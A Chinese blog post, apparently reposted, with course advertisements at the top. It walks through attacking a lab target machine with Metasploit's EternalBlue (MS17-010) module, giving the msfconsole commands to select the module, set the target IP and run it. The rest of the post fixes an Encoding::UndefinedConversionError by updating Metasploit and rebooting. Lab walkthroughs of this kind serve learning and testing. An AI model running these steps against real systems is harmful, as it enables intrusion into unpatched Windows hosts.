? 优质资源分享 ?

| 学习路线指引(点击解锁) | 知识定位 | 人群定位 |

|---|---|---|

| ? Python实战微信订餐小程序 ? | 进阶级 | 本课程是python flask+微信小程序的完美结合,从项目搭建到腾讯云部署上线,打造一个全栈订餐系统。 |

| ?Python量化交易实战? | 入门级 | 手把手带你打造一个易扩展、更安全、效率更高的量化交易系统 |

Metasploit利用ms17_010(永恒之蓝)

利用流程

先确保目标靶机和kali处于同一网段,可以互相Ping通

目标靶机防火墙关闭,开启了445端口



输入search ms17_010

搜索永恒之蓝漏洞



use exploit/windows/smb/ms17_010_eternalblue

漏洞利用攻击

use 0





option

其中Required是yes的都要配置并且配置正确

Rhost是目标机的IP



设置成目标靶机的IP

set rhosts 192.168.204.137

Payload 没问题



漏洞利用



exploit

出现如下问题



面对这种情况我在网上搜集了很久的信息,没有发现答案,大部分告诉的都是这一步之前出现的问题,什么ping不Ping不通,靶机防火墙有没有关啊等等

但是,我这个问题不是,乍眼一看,好像是什么编码问题Encoding之类的,但这个问题怎么解决呢。

解决方法:

更新Metasploit

1、apt-get update 2、apt-get install metasploit-framework

3、shutdown -s -t 0 (windows Server 2008 R2)(重启靶机)

4、reboot(重启kali) 问题解决

转载请注明:xuhss » Metasploit(msf)利用ms17_010(永恒之蓝)出现Encoding::UndefinedConversionError问题